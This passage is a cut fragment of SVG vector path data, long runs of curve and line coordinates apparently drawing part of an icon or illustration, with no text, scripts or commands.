89.6176C150.319 89.6185 150.319 89.6194 150.319 89.6203C150.319 89.6213 150.319 89.6222 150.319 89.6231C150.319 89.6241 150.319 89.625 150.319 89.6259C150.319 89.6268 150.319 89.6278 150.319 89.6287C150.319 89.6296 150.319 89.6305 150.319 89.6315C150.319 89.6324 150.319 89.6333 150.319 89.6343C150.319 89.6352 150.319 89.6361 150.319 89.637C150.319 89.638 150.319 89.6389 150.319 89.6398C150.319 89.6407 150.319 89.6416 150.319 89.6426C150.319 89.6435 150.319 89.6444 150.319 89.6453C150.319 89.6463 150.319 89.6472 150.319 89.6481C150.319 89.649 150.319 89.65 150.319 89.6509C150.319 89.6518 150.319 89.6527 150.319 89.6536C150.319 89.6546 150.319 89.6555 150.319 89.6564C150.319 89.6573 150.319 89.6582 150.319 89.6592C150.319 89.6601 150.319 89.661 150.319 89.6619C150.319 89.6628 150.319 89.6637 150.319 89.6647C150.319 89.6656 150.319 89.6665 150.319 89.6674C150.319 89.6683 150.319 89.6693 150.319 89.6702C150.319 89.6711 150.319 89.672 150.319 89.6729C150.319 89.6738 150.319 89.6747 150.319 89.6757C150.319 89.6766 150.319 89.6775 150.319 89.6784C150.319 89.6793 150.319 89.6802 150.319 89.6811C150.319 89.6821 150.319 89.683 150.319 89.6839C150.319 89.6848 150.319 89.6857 150.319 89.6866C150.319 89.6875 150.319 89.6884 150.319 89.6894C150.319 89.6903 150.319 89.6912 150.319 89.6921C150.319 89.693 150.319 89.6939 150.319 89.6948C150.319 89.6957 150.319 89.6966 150.319 89.6976C150.319 89.6985 150.319 89.6994 150.319 89.7003C150.319 89.7012 150.319 89.7021 150.319 89.703C150.319 89.7039 150.319 89.7048 150.319 89.7057C150.319 89.7066 150.319 89.7075 150.319 89.7084C150.319 89.7094 150.319 89.7103 150.319 89.7112C150.319 89.7121 150.319 89.713 150.319 89.7139C150.319 89.7148 150.319 89.7157 150.319 89.7166C150.319 89.7175 150.319 89.7184 150.319 89.7193C150.319 89.7202 150.319 89.7211 150.319 89.722C150.319 89.7229 150.319 89.7238 150.319 89.7247C150.319 89.7256 150.319 89.7265 150.319 89.7274C150.319 89.7283 150.319 89.7292 150.319 89.7301C150.319 89.731 150.319 89.7319 150.319 89.7328C150.319 89.7337 150.319 89.7346 150.319 89.7355C150.319 89.7364 150.319 89.7373 150.319 89.7382C150.319 89.7391 150.319 89.74 150.319 89.7409C150.319 89.7418 150.319 89.7427 150.319 89.7436C150.319 89.7445 150.319 89.7454 150.319 89.7463C150.319 89.7472 150.319 89.7481 150.319 89.749C150.319 89.7499 150.319 89.7508 150.319 89.7517C150.319 89.7526 150.319 89.7535 150.319 89.7544C150.319 89.7553 150.319 89.7562 150.319 89.757C150.319 89.7579 150.319 89.7588 150.319 89.7597C150.319 89.7606 150.319 89.7615 150.319 89.7624C150.319 89.7633 150.319 89.7642 150.319 89.7651C150.319 89.766 150.319 89.7669 150.319 89.7678C150.319 89.7686 150.319 89.7695 150.319 89.7704C150.319 89.7713 150.319 89.7722 150.319 89.7731C150.319 89.774 150.319 89.7749 150.319 89.7758C150.319 89.7766 150.319 89.7775 150.319 89.7784C150.319 89.7793 150.319 89.7802 150.319 89.7811C150.319 89.782 150.319 89.7829 150.319 89.7837C150.319 89.7846 150.319 89.7855 150.319 89.7864C150.319 89.7873 150.319 89.7882 150.319 89.7891C150.319 89.79 150.319 89.7908 150.319 89.7917C150.319 89.7926 150.319 89.7935 150.319 89.7944C150.319 89.7953 150.319 89.7961 150.319 89.797C150.319 89.7979 150.319 89.7988 150.319 89.7997C150.319 89.8006 150.319 89.8014 150.319 89.8023C150.319 89.8032 150.319 89.8041 150.319 89.805C150.319 89.8058 150.319 89.8067 150.319 89.8076C150.319 89.8085 150.319 89.8094 150.319 89.8102C150.319 89.8111 150.319 89.812 150.319 89.8129C150.319 89.8138 150.319 89.8146 150.319 89.8155C150.319 89.8164 150.319 89.8173 150.319 89.8181C150.319 89.819 150.319 89.8199 150.319 89.8208C150.319 89.8217 150.319 89.8225 150.319 89.8234C150.319 89.8243 150.319 89.8252 150.319 89.826C150.319 89.8269 150.319 89.8278 150.319 89.8287C150.319 89.8295 150.319 89.8304 150.319 89.8313C150.319 89.8322 150.319 89.833 150.319 89.8339C150.319 89.8348 150.319 89.8356 150.319 89.8365C150.319 89.8374 150.319 89.8383 150.319 89.8391C150.319 89.84 150.319 89.8409 150.319 89.8418C150.319 89.8426 150.319 89.8435 150.319 89.8444C150.319 89.8452 150.319 89.8461 150.319 89.847C150.319 89.8478 150.319 89.8487 150.319 89.8496C150.319 89.8504 150.319 89.8513 150.319 89.8522C150.319 89.8531 150.319 89.8539 150.319 89.8548C150.319 89.8557 150.319 89.8565 150.319 89.8574C150.319 89.8583 150.319 89.8591 150.319 89.86C150.319 89.8609 150.319 89.8617 150.319 89.8626C150.319 89.8635 150.319 89.8643 150.319 89.8652C150.319 89.866 150.319 89.8669 150.319 89.8678C150.319 89.8686 150.319 89.8695 150.319 89.8704C150.319 89.8712 150.319 89.8721 150.319 89.873C150.319 89.8738 150.319 89.8747 150.319 89.8755C150.319 89.8764 150.319 89.8773 150.319 89.8781C150.319 89.879 150.319 89.8798 150.319 89.8807C150.319 89.8816 150.319 89.8824 150.319 89.8833C150.319 89.8841 150.319 89.885 150.319 89.8859C150.319 89.8867 150.319 89.8876 150.319 89.8884C150.319 89.8893 150.319 89.8902 150.319 89.891C150.319 89.8919 150.319 89.8927 150.319 89.8936C150.319 89.8944 150.319 89.8953 150.319 89.8962C150.319 89.897 150.319 89.8979 150.319 89.8987C150.319 89.8996 150.319 89.9004 150.319 89.9013C150.319 89.9021 150.319 89.903 150.319 89.9039C150.319 89.9047 150.319 89.9056 150.319 89.9064C150.319 89.9073 150.319 89.9081 150.319 89.909C150.319 89.9098 150.319 89.9107 150.319 89.9115C150.319 89.9124 150.319 89.9132 150.319 89.9141C150.319 89.9149 150.319 89.9158 150.319 89.9166C150.319 89.9175 150.319 89.9183 150.319 89.9192C150.319 89.92 150.319 89.9209 150.319 89.9217C150.319 89.9226 150.319 89.9234 150.319 89.9243C150.319 89.9251 150.319 89.926 150.319 89.9268C150.319 89.9277 150.319 89.9285 150.319 89.9294C150.319 89.9302 150.319 89.9311 150.319 89.9319C150.319 89.9328 150.319 89.9336 150.319 89.9344C150.319 89.9353 150.319 89.9361 150.319 89.937C150.319 89.9378 150.319 89.9387 150.319 89.9395C150.319 89.9404 150.319 89.9412 150.319 89.942C150.319 89.9429 150.319 89.9437 150.319 89.9446C150.319 89.9454 150.319 89.9463 150.319 89.9471C150.319 89.9479 150.319 89.9488 150.319 89.9496C150.319 89.9505 150.319 89.9513 150.319 89.9521C150.319 89.953 150.319 89.9538 150.319 89.9547C150.319 89.9555 150.319 89.9563 150.319 89.9572C150.319 89.958 150.319 89.9589 150.319 89.9597C150.319 89.9605 150.319 89.9614 150.319 89.9622C150.319 89.9631 150.319 89.9639 150.319 89.9647C150.319 89.9656 150.319 89.9664 150.319 89.9672C150.319 89.9681 150.319 89.9689 150.319 89.9697C150.319 89.9706 150.319 89.9714 150.319 89.9723C150.319 89.9731 150.319 89.9739 150.319 89.9748C150.319 89.9756 150.319 89.9764 150.319 89.9773C150.319 89.9781 150.319 89.9789 150.319 89.9798C150.319 89.9806 150.319 89.9814 150.319 89.9823C150.319 89.9831 150.319 89.9839 150.319 89.9847C150.319 89.9856 150.319 89.9864 150.319 89.9872C150.319 89.9881 150.319 89.9889 150.319 89.9897C150.319 89.9906 150.319 89.9914 150.319 89.9922C150.319 89.9931 150.319 89.9939 150.319 89.9947C150.319 89.9955 150.319 89.9964 150.319 89.9972C150.319 89.998 150.319 89.9988 150.319 89.9997C150.319 90.0005 150.319 90.0013 150.319 90.0022C150.319 90.003 150.319 90.0038 150.319 90.0046C150.319 90.0055 150.319 90.0063 150.319 90.0071C150.319 90.0079 150.319 90.0088 150.319 90.0096C150.319 90.0104 150.319 90.0112 150.319 90.0121C150.319 90.0129 150.319 90.0137 150.319 90.0145C150.319 90.0153 150.319 90.0162 150.319 90.017C150.319 90.0178 150.319 90.0186 150.319 90.0195C150.319 90.0203 150.319 90.0211 150.319 90.0219C150.319 90.0227 150.319 90.0236 150.319 90.0244C150.319 90.0252 150.319 90.026 150.319 90.0268C150.319 90.0277 150.319 90.0285 150.319 90.0293C150.319 90.0301 150.319 90.0309 150.319 90.0318C150.319 90.0326 150.319 90.0334 150.319 90.0342C150.319 90.035 150.319 90.0358 150.319 90.0367C150.319 90.0375 150.319 90.0383 150.319 90.0391C150.319 90.0399 150.319 90.0407 150.319 90.0416C150.319 90.0424 150.319 90.0432 150.319 90.044C150.319 90.0448 150.319 90.0456 150.319 90.0464C150.319 90.0473 150.319 90.0481 150.319 90.0489C150.319 90.0497 150.319 90.0505 150.319 90.0513C150.319 90.0521 150.319 90.0529 150.319 90.0538C150.319 90.0546 150.319 90.0554 150.319 90.0562C150.319 90.057 150.319 90.0578 150.319 90.0586C150.319 90.0594 150.319 90.0602 150.319 90.061C150.319 90.0619 150.319 90.0627 150.319 90.0635C150.319 90.0643 150.319 90.0651 150.319 90.0659C150.319 90.0667 150.319 90.0675 150.319 90.0683C150.319 90.0691 150.319 90.0699 150.319 90.0707C150.319 90.0715 150.319 90.0724 150.319 90.0732C150.319 90.074 150.319 90.0748 150.319 90.0756C150.319 90.0764 150.319 90.0772 150.319 90.078C150.319 90.0788 150.319 90.0796 150.319 90.0804C150.319 90.0812 150.319 90.082 150.319 90.0828C150.319 90.0836 150.319 90.0844 150.319 90.0852C150.319 90.086 150.319 90.0868 150.319 90.0876C150.319 90.0884 150.319 90.0892 150.319 90.09C150.319 90.0908 150.319 90.0916 150.319 90.0924C150.319 90.0932 150.319 90.094 150.319 90.0948C150.319 90.0956 150.319 90.0964 150.319 90.0972C150.319 90.098 150.319 90.0988 150.319 90.0996C150.319 90.1004 150.319 90.1012 150.319 90.102C150.319 90.1028 150.319 90.1036 150.319 90.1044C150.319 90.1052 150.319 90.106 150.319 90.1068C150.319 90.1076 150.319 90.1084 150.319 90.1092C150.319 90.11 150.319 90.1108 150.319 90.1116C150.319 90.1124 150.319 90.1132 150.319 90.114C150.319 90.1147 150.319 90.1155 150.319 90.1163C150.319 90.1171 150.319 90.1179 150.319 90.1187C150.319 90.1195 150.319 90.1203 150.319 90.1211C150.319 90.1219 150.319 90.1227 150.319 90.1235C150.319 90.1243 150.319 90.125 150.319 90.1258C150.319 90.1266 150.319 90.1274 150.319 90.1282C150.319 90.129 150.319 90.1298 150.319 90.1306C150.319 90.1314 150.319 90.1321 150.319 90.1329C150.319 90.1337 150.319 90.1345 150.319 90.1353C150.319 90.1361 150.319 90.1369 150.319 90.1377C150.319 90.1384 150.319 90.1392 150.319 90.14C150.319 90.1408 150.319 90.1416 150.319 90.1424C150.319 90.1432 150.319 90.1439 150.319 90.1447C150.319 90.1455 150.319 90.1463 150.319 90.1471C150.319 90.1479 150.319 90.1487 150.319 90.1494C150.319 90.1502 150.319 90.151 150.319 90.1518C150.319 90.1526 150.319 90.1533 150.319 90.1541C150.319 90.1549 150.319 90.1557 150.319 90.1565C150.319 90.1573 150.319 90.158 150.319 90.1588C150.319 90.1596 150.319 90.1604 150.319 90.1612C150.319 90.1619 150.319 90.1627 150.319 90.1635C150.319 90.1643 150.319 90.1651 150.319 90.1658C150.319 90.1666 150.319 90.1674 150.319 90.1682C150.319 90.1689 150.319 90.1697 150.319 90.1705C150.319 90.1713 150.319 90.1721 150.319 90.1728C150.319 90.1736 150.319 90.1744 150.319 90.1752C150.319 90.1759 150.319 90.1767 150.319 90.1775C150.319 90.1783 150.319 90.179 150.319 90.1798C150.319 90.1806 150.319 90.1813 150.319 90.1821C150.319 90.1829 150.319 90.1837 150.319 90.1844C150.319 90.1852 150.319 90.186 150.319 90.1868C150.319 90.1875 150.319 90.1883 150.319 90.1891C150.319 90.1898 150.319 90.1906 150.319 90.1914C150.319 90.1922 150.319 90.1929 150.319 90.1937C150.319 90.1945 150.319 90.1952 150.319 90.196C150.319 90.1968 150.319 90.1975 150.319 90.1983C150.319 90.1991 150.319 90.1998 150.319 90.2006C150.319 90.2014 150.319 90.2021 150.319 90.2029C150.319 90.2037 150.319 90.2044 150.319 90.2052C150.319 90.206 150.319 90.2067 150.319 90.2075C150.319 90.2083 150.319 90.209 150.319 90.2098C150.319 90.2106 150.319 90.2113 150.319 90.2121C150.319 90.2129 150.319 90.2136 150.319 90.2144C150.319 90.2152 150.319 90.2159 150.319 90.2167C150.319 90.2174 150.319 90.2182 150.319 90.219C150.319 90.2197 150.319 90.2205 150.319 90.2213C150.319 90.222 150.319 90.2228 150.319 90.2235C150.319 90.2243 150.319 90.2251 150.319 90.2258C150.319 90.2266 150.319 90.2273 150.319 90.2281C150.319 90.2289 150.319 90.2296 150.319 90.2304C150.319 90.2311 150.319 90.2319 150.319 90.2326C150.319 90.2334 150.319 90.2342 150.319 90.2349C150.319 90.2357 150.319 90.2364 150.319 90.2372C150.319 90.2379 150.319 90.2387 150.319 90.2395C150.319 90.2402 150.319 90.241 150.319 90.2417C150.319 90.2425 150.319 90.2432 150.319 90.244C150.319 90.2447 150.319 90.2455 150.319 90.2462C150.319 90.247 150.319 90.2478 150.319 90.2485C150.319 90.2493 150.319 90.25 150.319 90.2508C150.319 90.2515 150.319 90.2523 150.319 90.253C150.319 90.2538 150.319 90.2545 150.319 90.2553C150.319 90.256 150.319 90.2568 150.319 90.2575C150.319 90.2583 150.319 90.259 150.319 90.2598C150.319 90.2605 150.319 90.2613 150.319 90.262C150.319 90.2628 150.319 90.2635 150.319 90.2643C150.319 90.265 150.319 90.2658 150.319 90.2665C150.319 90.2673 150.319 90.268 150.319 90.2687C150.319 90.2695 150.319 90.2702 150.319 90.271C150.319 90.2717 150.319 90.2725 150.319 90.2732C150.319 90.274 150.319 90.2747 150.319 90.2755C150.319 90.2762 150.319 90.2769 150.319 90.2777C150.319 90.2784 150.319 90.2792 150.319 90.2799C150.319 90.2807 150.319 90.2814 150.319 90.2821C150.319 90.2829 150.319 90.2836 150.319 90.2844C150.319 90.2851 150.319 90.2859 150.319 90.2866C150.319 90.2873 150.319 90.2881 150.319 90.2888C150.319 90.2896 150.319 90.2903 150.319 90.291C150.319 90.2918 150.319 90.2925 150.319 90.2932C150.319 90.294 150.319 90.2947 150.319 90.2955C150.319 90.2962 150.319 90.2969 150.319 90.2977C150.319 90.2984 150.319 90.2992 150.319 90.2999C150.319 90.3006 150.319 90.3014 150.319 90.3021C150.319 90.3028 150.319 90.3036 150.319 90.3043C150.319 90.305 150.319 90.3058 150.319 90.3065C150.319 90.3072 150.319 90.308 150.319 90.3087C150.319 90.3094 150.319 90.3102 150.319 90.3109C150.319 90.3116 150.319 90.3124 150.319 90.3131C150.319 90.3138 150.319 90.3146 150.319 90.3153C150.319 90.316 150.319 90.3168 150.319 90.3175C150.319 90.3182 150.319 90.319 150.319 90.3197C150.319 90.3204 150.319 90.3211 150.319 90.3219C150.319 90.3226 150.319 90.3233 150.319 90.3241C150.319 90.3248 150.319 90.3255 150.319 90.3262C150.319 90.327 150.319 90.3277 150.319 90.3284C150.319 90.3292 150.319 90.3299 150.319 90.3306C150.319 90.3313 150.319 90.3321 150.319 90.3328C150.319 90.3335 150.319 90.3342 150.319 90.335C150.319 90.3357 150.319 90.3364 150.319 90.3371C150.319 90.3379 150.319 90.3386 150.319 90.3393C150.319 90.34 150.319 90.3408 150.319 90.3415C150.319 90.3422 150.319 90.3429 150.319 90.3437C150.319 90.3444 150.319 90.3451 150.319 90.3458C150.319 90.3465 150.319 90.3473 150.319 90.348C150.319 90.3487 150.319 90.3494 150.319 90.3501C150.319 90.3509 150.319 90.3516 150.319 90.3523C150.319 90.353 150.319 90.3537 150.319 90.3545C150.319 90.3552 150.319 90.3559 150.319 90.3566C150.319 90.3573 150.319 90.3581 150.319 90.3588C150.319 90.3595 150.319 90.3602 150.319 90.3609C150.319 90.3616 150.319 90.3624 150.319 90.3631C150.319 90.3638 150.319 90.3645 150.319 90.3652C150.319 90.3659 150.319 90.3666 150.319 90.3674C150.319 90.3681 150.319 90.3688 150.319 90.3695C150.319 90.3702 150.319 90.3709 150.319 90.3716C150.319 90.3724 150.319 90.3731 150.319 90.3738C150.319 90.3745 150.319 90.3752 150.319 90.3759C150.319 90.3766 150.319 90.3773 150.319 90.3781C150.319 90.3788 150.319 90.3795 150.319 90.3802C150.319 90.3809 150.319 90.3816 150.319 90.3823C150.319 90.383 150.319 90.3837 150.319 90.3844C150.319 90.3851 150.319 90.3859 150.319 90.3866C150.319 90.3873 150.319 90.388 150.319 90.3887C150.319 90.3894 150.319 90.3901 150.319 90.3908C150.319 90.3915 150.319 90.3922 150.319 90.3929C150.319 90.3936 150.319 90.3943 150.319 90.395C150.319 90.3958 150.319 90.3965 150.319 90.3972C150.319 90.3979 150.319 90.3986 150.319 90.3993C150.319 90.4 150.319 90.4007 150.319 90.4014C150.319 90.4021 150.319 90.4028 150.319 90.4035C150.319 90.4042 150.319 90.4049 150.319 90.4056C150.319 90.4063 150.319 90.407 150.319 90.4077C150.319 90.4084 150.319 90.4091 150.319 90.4098C150.319 90.4105 150.319 90.4112 150.319 90.4119C150.319 90.4126 150.319 90.4133 150.319 90.414C150.319 90.4147 150.319 90.4154 150.319 90.4161C150.319 90.4168 150.319 90.4175 150.319 90.4182C150.319 90.4189 150.319 90.4196 150.319 90.4203C150.319 90.421 150.319 90.4217 150.319 90.4224C150.319 90.4231 150.319 90.4238 150.319 90.4245C150.319 90.4252 150.319 90.4259 150.319 90.4265C150.319 90.4272 150.319 90.4279 150.319 90.4286C150.319 90.4293 150.319 90.43 150.319 90.4307C150.319 90.4314 150.319 90.4321 150.319 90.4328C150.319 90.4335 150.319 90.4342 150.319 90.4349C150.319 90.4356 150.319 90.4363 150.319 90.4369C150.319 90.4376 150.319 90.4383 150.319 90.439C150.319 90.4397 150.319 90.4404 150.319 90.4411C150.319 90.4418 150.319 90.4425 150.319 90.4432C150.319 90.4438 150.319 90.4445 150.319 90.4452C150.319 90.4459 150.319 90.4466 150.319 90.4473C150.319 90.448 150.319 90.4487 150.319 90.4493C150.319 90.45 150.319 90.4507 150.319 90.4514C150.319 90.4521 150.319 90.4528 150.319 90.4535C150.319 90.4541 150.319 90.4548 150.319 90.4555C150.319 90.4562 150.319 90.4569 150.319 90.4576C150.319 90.4583 150.319 90.4589 150.319 90.4596C150.319 90.4603 150.319 90.461 150.319 90.4617C150.319 90.4624 150.319 90.463 150.319 90.4637C150.319 90.4644 150.319 90.4651 150.319 90.4658C150.319 90.4664 150.319 90.4671 150.319 90.4678C150.319 90.4685 150.319 90.4692 150.319 90.4698C150.319 90.4705 150.319 90.4712 150.319 90.4719C150.319 90.4726 150.319 90.4732 150.319 90.4739C150.319 90.4746 150.319 90.4753 150.319 90.476C150.319 90.4766 150.319 90.4773 150.319 90.478C150.319 90.4787 150.319 90.4793 150.319 90.48C150.319 90.4807 150.319 90.4814 150.319 90.482C150.319 90.4827 150.319 90.4834 150.319 90.4841C150.319 90.4847 150.319 90.4854 150.319 90.4861C150.319 90.4868 150.319 90.4874 150.319 90.4881C150.319 90.4888 150.319 90.4895 150.319 90.4901C150.319 90.4908 150.319 90.4915 150.319 90.4922C150.319 90.4928 150.319 90.4935 150.319 90.4942C150.319 90.4948 150.319 90.4955 150.319 90.4962C150.319 90.4969 150.319 90.4975 150.319 90.4982C150.319 90.4989 150.319 90.4995 150.319 90.5002C150.319 90.5009 150.319 90.5015 150.319 90.5022C150.319 90.5029 150.319 90.5035 150.319 90.5042C150.319 90.5049 150.319 90.5055 150.319 90.5062C150.319 90.5069 150.319 90.5075 150.319 90.5082C150.319 90.5089 150.319 90.5095 150.319 90.5102C150.319 90.5109 150.319 90.5115 150.319 90.5122C150.319 90.5129 150.319 90.5135 150.319 90.5142C150.319 90.5149 150.319 90.5155 150.319 90.5162C150.319 90.5169 150.319 90.5175 150.319 90.5182C150.319 90.5188 150.319 90.5195 150.319 90.5202C150.319 90.5208 150.319 90.5215 150.319 90.5222C150.319 90.5228 150.319 90.5235 150.319 90.5241C150.319 90.5248 150.319 90.5255 150.319 90.5261C150.319 90.5268 150.319 90.5274 150.319 90.5281C150.319 90.5288 150.319 90.5294 150.319 90.5301C150.319 90.5307 150.319 90.5314 150.319 90.5321C150.319 90.5327 150.319 90.5334 150.319 90.534C150.319 90.5347 150.319 90.5353 150.319 90.536C150.319 90.5367 150.319 90.5373 150.319 90.538C150.319 90.5386 150.319 90.5393 150.319 90.5399C150.319 90.5406 150.319 90.5412 150.319 90.5419C150.319 90.5425 150.319 90.5432 150.319 90.5439C150.319 90.5445 150.319 90.5452 150.319 90.5458C150.319 90.5465 150.319 90.5471 150.319 90.5478C150.319 90.5484 150.319 90.5491 150.319 90.5497C150.319 90.5504 150.319 90.551 150.319 90.5517C150.319 90.5523 150.319 90.553 150.319 90.5536C150.319 90.5543 150.319 90.5549 150.319 90.5556C150.319 90.5562 150.319 90.5569 150.319 90.5575C150.319 90.5582 150.319 90.5588 150.319 90.5595C150.319 90.5601 150.319 90.5608 150.319 90.5614C150.319 90.5621 150.319 90.5627 150.319 90.5634C150.319 90.564 150.319 90.5647 150.319 90.5653C150.319 90.5659 150.319 90.5666 150.319 90.5672C150.319 90.5679 150.319 90.5685 150.319 90.5692C150.319 90.5698 150.319 90.5705 150.319 90.5711C150.319 90.5717 150.319 90.5724 150.319 90.573C150.319 90.5737 150.319 90.5743 150.319 90.575C150.319 90.5756 150.319 90.5762 150.319 90.5769C150.319 90.5775 150.319 90.5782 150.319 90.5788C150.319 90.5795 150.319 90.5801 150.319 90.5807C150.319 90.5814 150.319 90.582 150.319 90.5827C150.319 90.5833 150.319 90.5839 150.319 90.5846C150.319 90.5852 150.319 90.5858 150.319 90.5865C150.319 90.5871 150.319 90.5878 150.319 90.5884C150.319 90.589 150.319 90.5897 150.319 90.5903C150.319 90.5909 150.319 90.5916 150.319 90.5922C150.319 90.5929 150.319 90.5935 150.319 90.5941C150.319 90.5948 150.319 90.5954 150.319 90.596C150.319 90.5967 150.319 90.5973 150.319 90.5979C150.319 90.5986 150.319 90.5992 150.319 90.5998C150.319 90.6005 150.319 90.6011 150.319 90.6017C150.319 90.6024 150.319 90.603 150.319 90.6036C150.319 90.6043 150.319 90.6049 150.319 90.6055C150.319 90.6062 150.319 90.6068 150.319 90.6074C150.319 90.608 150.319 90.6087 150.319 90.6093C150.319 90.6099 150.319 90.6106 150.319 90.6112C150.319 90.6118 150.319 90.6124 150.319 90.6131C150.319 90.6137 150.319 90.6143 150.319 90.615C150.319 90.6156 150.319 90.6162 150.319 90.6168C150.319 90.6175 150.319 90.6181 150.319 90.6187C150.319 90.6193 150.319 90.62 150.319 90.6206C150.319 90.6212 150.319 90.6218 150.319 90.6225C150.319 90.6231 150.319 90.6237 150.319 90.6243C150.319 90.625 150.319 90.6256 150.319 90.6262C150.319 90.6268 150.319 90.6275 150.319 90.6281C150.319 90.6287 150.319 90.6293 150.319 90.63C150.319 90.6306 150.319 90.6312 150.319 90.6318C150.319 90.6324 150.319 90.6331 150.319 90.6337C150.319 90.6343 150.319 90.6349 150.319 90.6355C150.319 90.6362 150.319 90.6368 150.319 90.6374C150.319 90.638 150.319 90.6386 150.319 90.6393C150.319 90.6399 150.319 90.6405 150.319 90.6411C150.319 90.6417 150.319 90.6423 150.319 90.643C150.319 90.6436 150.319 90.6442 150.319 90.6448C150.319 90.6454 150.319 90.646 150.319 90.6467C150.319 90.6473 150.319 90.6479 150.319 90.6485C150.319 90.6491 150.319 90.6497 150.319 90.6503C150.319 90.651 150.319 90.6516 150.319 90.6522C150.319 90.6528 150.319 90.6534 150.319 90.654C150.319 90.6546 150.319 90.6552 150.319 90.6559C150.319 90.6565 150.319 90.6571 150.319 90.6577C150.319 90.6583 150.319 90.6589 150.319 90.6595C150.319 90.6601 150.319 90.6607 150.319 90.6614C150.319 90.662 150.319 90.6626 150.319 90.6632C150.319 90.6638 150.319 90.6644 150.319 90.665C150.319 90.6656 150.319 90.6662 150.319 90.6668C150.319 90.6674 150.319 90.668 150.319 90.6687C150.319 90.6693 150.319 90.6699 150.319 90.6705C150.319 90.6711 150.319 90.6717 150.319 90.6723C150.319 90.6729 150.319 90.6735 150.319 90.6741C150.319 90.6747 150.319 90.6753 150.319 90.6759C150.319 90.6765 150.319 90.6771 150.319 90.6777C150.319 90.6783 150.319 90.6789 150.319 90.6795C150.319 90.6801 150.319 90.6807 150.319 90.6813C150.319 90.682 150.319 90.6826 150.319 90.6832C150.319 90.6838 150.319 90.6844 150.319 90.685C150.319 90.6856 150.319 90.6862 150.319 90.6868C150.319 90.6874 150.319 90.688 150.319 90.6886C150.319 90.6892 150.319 90.6898 150.319 90.6904C150.319 90.691 150.319 90.6915 150.319 90.6921C150.319 90.6927 150.319 90.6933 150.319 90.6939C150.319 90.6945 150.319 90.6951 150.319 90.6957C150.319 90.6963 150.319 90.6969 150.319 90.6975C150.319 90.6981 150.319 90.6987 150.319 90.6993C150.319 90.6999 150.319 90.7005 150.319 90.7011C150.319 90.7017 150.319 90.7023 150.319 90.7029C150.319 90.7035 150.319 90.7041 150.319 90.7046C150.319 90.7052 150.319 90.7058 150.319 90.7064H151.119ZM151.119 89.5186C151.119 89.0309 151.119 88.3463 151.055 87.6274L150.258 87.698C150.319 88.3772 150.319 89.0289 150.319 89.5186H151.119ZM151.057 87.6457C151.019 86.7693 150.793 85.9112 150.395 85.13L149.682 85.4937C150.029 86.1726 150.225 86.9182 150.257 87.6797L151.057 87.6457ZM150.372 85.0912C149.777 84.1914 148.899 83.5153 147.877 83.1698L147.621 83.9276C148.475 84.2162 149.208 84.7809 149.705 85.5324L150.372 85.0912ZM147.895 83.1762C146.765 82.7345 145.537 82.6093 144.341 82.8142L144.476 83.6027C145.528 83.4224 146.609 83.5325 147.604 83.9212L147.895 83.1762ZM144.345 82.8135C143.698 82.9176 143.072 83.1283 142.494 83.4371L142.871 84.1428C143.371 83.8756 143.912 83.6934 144.472 83.6034L144.345 82.8135ZM142.502 83.4328C141.883 83.7455 141.363 84.2263 141.004 84.8202L141.689 85.2343C141.97 84.7689 142.377 84.3921 142.863 84.1471L142.502 83.4328ZM140.998 84.83C140.809 85.1637 140.71 85.5407 140.71 85.9243H141.51C141.51 85.679 141.573 85.4379 141.694 85.2245L140.998 84.83ZM140.71 85.9243C140.71 86.3079 140.809 86.6849 140.998 87.0186L141.694 86.6241C141.573 86.4107 141.51 86.1696 141.51 85.9243H140.71ZM141 87.021C141.19 87.3513 141.445 87.6397 141.75 87.8689L142.231 87.2295C142.012 87.0653 141.829 86.8585 141.693 86.6217L141 87.021ZM141.75 87.8689C142.054 88.098 142.402 88.2631 142.773 88.3542L142.964 87.5774C142.698 87.5121 142.449 87.3938 142.231 87.2295L141.75 87.8689ZM142.782 88.3565C143.165 88.4404 143.562 88.4269 143.937 88.3174L143.713 87.5494C143.466 87.6214 143.205 87.6303 142.954 87.5751L142.782 88.3565ZM143.937 88.3174C144.313 88.2078 144.655 88.0057 144.932 87.7295L144.368 87.1628C144.185 87.3444 143.96 87.4773 143.713 87.5494L143.937 88.3174ZM144.923 87.7382C145.462 87.2334 145.793 86.5451 145.85 85.8088L145.052 85.7472C145.011 86.2841 144.77 86.7861 144.376 87.1542L144.923 87.7382ZM145.85 85.8088C145.907 85.0725 145.686 84.3416 145.231 83.76L144.601 84.253C144.933 84.6771 145.094 85.2102 145.052 85.7472L145.85 85.8088ZM145.244 83.7775C144.861 83.229 144.352 82.7807 143.759 82.4705L143.388 83.1793C143.867 83.4299 144.278 83.7922 144.588 84.2355L145.244 83.7775ZM143.74 82.4611C143.168 82.1998 142.554 82.0413 141.928 81.993L141.866 82.7907C142.399 82.8317 142.921 82.9665 143.407 83.1887L143.74 82.4611ZM141.957 81.9964C141.383 81.9091 140.822 81.8342 140.278 81.7717L140.187 82.5665C140.72 82.6278 141.272 82.7014 141.837 82.7873L141.957 81.9964ZM140.276 81.7715C139.183 81.6528 138.166 81.5842 137.236 81.5467L137.204 82.3461C138.118 82.3829 139.117 82.4503 140.19 82.5668L140.276 81.7715ZM137.236 81.5467C135.369 81.4721 133.865 81.5031 132.84 81.5031V82.3031C133.882 82.3031 135.359 82.2723 137.204 82.3461L137.236 81.5467ZM132.84 81.5031H131.646V82.3031H132.84V81.5031ZM131.604 81.5054C131.494 81.517 131.383 81.517 131.274 81.5054L131.189 82.3009C131.355 82.3185 131.522 82.3185 131.688 82.3009L131.604 81.5054ZM131.314 82.2944C131.423 82.2714 131.534 82.2598 131.646 82.2598L131.646 81.4598C131.479 81.4597 131.312 81.4772 131.149 81.5118L131.314 82.2944ZM131.665 82.2594L132.852 82.2037L132.815 81.4046L131.627 81.4602L131.665 82.2594ZM132.85 82.2038C133.889 82.1605 135.375 82.0992 137.217 82.1421L137.235 81.3424C135.366 81.2987 133.858 81.3611 132.817 81.4045L132.85 82.2038ZM137.226 82.1423C138.133 82.1423 139.138 82.221 140.217 82.3319L140.298 81.5361C139.212 81.4244 138.175 81.3423 137.226 81.3423V82.1423ZM140.221 82.3324C140.756 82.381 141.311 82.4541 141.885 82.5343L141.996 81.742C141.419 81.6615 140.848 81.5861 140.294 81.5357L140.221 82.3324ZM141.881 82.5338C142.181 82.5785 142.452 82.6137 142.746 82.6677L142.891 81.8809C142.579 81.8236 142.281 81.7845 141.999 81.7426L141.881 82.5338ZM142.739 82.6663C143.013 82.7221 143.279 82.8143 143.529 82.9406L143.89 82.2266C143.576 82.0681 143.243 81.9523 142.898 81.8823L142.739 82.6663ZM143.526 82.939C144.051 83.2101 144.503 83.6043 144.842 84.0878L145.497 83.6282C145.083 83.0388 144.533 82.5585 